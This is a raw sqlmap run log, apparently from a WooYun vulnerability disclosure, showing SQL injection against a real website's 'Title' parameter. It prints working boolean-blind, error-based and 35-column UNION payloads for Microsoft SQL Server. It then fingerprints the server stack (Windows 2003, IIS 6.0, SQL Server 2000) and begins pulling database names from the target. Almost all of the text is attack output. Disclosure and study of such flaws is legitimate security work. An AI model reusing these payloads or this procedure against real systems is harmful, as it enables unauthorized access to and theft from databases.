 sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 09:26:16
[09:26:16] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:26:16] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: Title
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Title=1%' AND 7119=7119 AND '%'='
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: Title=1%' AND 8830=CONVERT(INT,(SELECT CHAR(113)+CHAR(102)+CHAR(122)+CHAR(117)+CHAR(113)+(SELECT (CASE WHEN (8830=8830) THEN CHAR(49) ELS
E CHAR(48) END))+CHAR(113)+CHAR(100)+CHAR(117)+CHAR(101)+CHAR(113))) AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 35 columns
Payload: Title=1%' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(102)+CHAR(122)+CHAR(117)+CHAR(113)+CHAR(72)+CHAR(104)+CHAR(90)+CHAR(89)+CHAR(77)+CHAR
(74)+CHAR(100)+CHAR(111)+CHAR(65)+CHAR(76)+CHAR(113)+CHAR(100)+CHAR(117)+CHAR(101)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[09:26:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[09:26:18] [INFO] fetching database names
[09:26:18] [INFO] the SQL query used returns 21 entries
[09:26:18] [INFO] retrieved: "ChengQu"
[09:26:19] [INFO] retrieved: "DaTongXian"
www.wooyun.org